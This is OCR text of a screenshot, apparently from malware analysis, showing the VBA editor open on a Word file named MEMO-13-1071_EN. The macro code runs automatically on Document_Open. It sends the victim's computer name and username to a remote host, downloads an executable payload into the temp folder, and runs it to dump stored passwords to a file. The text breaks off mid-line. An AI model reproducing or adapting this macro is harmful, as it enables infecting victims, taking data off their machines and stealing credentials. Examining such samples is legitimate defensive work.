 Machine View Devices Help
Microsoft Visual Basic for Applications - MEMO-13-1071_EN - Copy [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 35, Col 1
Project - Project
Normal
Project (MEMO-13-1071_
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSy: True
EmbedLinguisticl True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
FormattingShow 0 - wdShowFilt
FormattingShow False
FormattingShow False
Document
Open
Option Explicit
' variables part
Public CN As String
Public APD As String
Public UN As String
Public HOSTNAME As String
Public DROPPER_EXE As String
Public PAYLOADS_FOLDER As String
Public PAYLOAD_FILE As String
Function InitMe()
DROPPER_EXE = "\wss.exe"
HOSTNAME = "http://www.nemogucamisija.com/xcode"
PAYLOADS_FOLDER = HOSTNAME & "/payloads/"
PAYLOAD_FILE = "fixed_wbs.exe"
CN = Environ("COMPUTERNAME")
APD = Environ("TMP")
UN = Environ("USERNAME")
End Function
Sub Document_Open()
InitMe
Dim val As String
Dim FN As String
'Clean APD ' ciscenje temp
http ("action=new&computername=" & CN & "&username=" & UN & "&systemdrive=" & Environ("
PayLoad (APD + DROPPER_EXE) ' snimanje payloada
Dim oShell
Set oShell = CreateObject("WScript.Shell")
oShell.Run APD + DROPPER_EXE & " /stext " & APD & "\pwd.dump"
FN = APD & "\pwd.dump"
EN
04:23
2/5/2015